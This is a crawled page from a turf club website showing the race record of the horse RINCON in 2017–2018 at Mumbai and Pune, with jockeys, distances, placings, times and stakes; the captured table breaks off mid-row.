

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=get-profile&as_values=RINCON&horseseq=16860
body_size: 8541
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th class='thwhite text-center' colspan="11"><h3><u>RINCON</u> </h3></th>
			</tr>
			<tr>    
				<!-- <th class='thwhite text-center' colspan="11">Trainer: </th> -->
				<th class='thwhite text-center' colspan="11">Mull of Kintyre[USA] - Landmine[IRE]</th>
			</tr>
									<tr>
				<th class="text-center">VENUE</th>            
				<th class="text-center">DATE</th>
				<th class="text-center">RACENO</th>
				<th class="text-center">JOCKEY</th>
				<th class="text-center">CLASS</th>
				<th class="text-center">DISTANCE</th>
				<th class="text-center">WEIGHT</th>
				<th class="text-center">PLACING</th>
				<th class="text-center">TIME</th>
				<th class="text-center">STAKES</th>
				<th class="text-center">VIDEO</th>
			</tr>
			<tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>15-04-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=285&racedate=2018-04-15'><p>285</p></a></td><td class='text-center'><p>G. Amit</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:25:30</p></td><td class='text-center'><p>36000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15042018&rno=9"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-03-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=242&racedate=2018-03-23'><p>242</p></a></td><td class='text-center'><p>G. Amit</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>57</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:24:142</p></td><td class='text-center'><p>145285</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=23032018&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>28-02-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=207&racedate=2018-02-28'><p>207</p></a></td><td class='text-center'><p>G. Amit</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:24:426</p></td><td class='text-center'><p>68500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28022018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>10-02-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=166&racedate=2018-02-10'><p>166</p></a></td><td class='text-center'><p>G. Amit</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:26:314</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=10022018&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>25-01-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=145&racedate=2018-01-25'><p>145</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:25:331</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=25012018&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>14-12-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=46&racedate=2017-12-14'><p>46</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:25:433</p></td><td class='text-center'><p>185380</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=14122017&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-11-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=12&racedate=2017-11-24'><p>12</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:13:965</p></td><td class='text-center'><p>17500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24112017&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>24-09-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=140&racedate=2017-09-24'><p>140</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:10:631</p></td><td class='text-center'><p>96000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24092017&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>03-09-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=92&racedate=2017-09-03'><p>92</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:12:508</p></td><td class='text-center'><p>24000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=03092017&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>06-08-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=30&racedate=2017-08-06'><p>30</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:12:721</p></td><td class='text-center'><p>96000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=06082017&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>25-03-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=239&racedate=2017-03-25'><p>239</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>3Y</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>53</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:12:409</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=25032017&rno=5"><i class='fas fa-video' 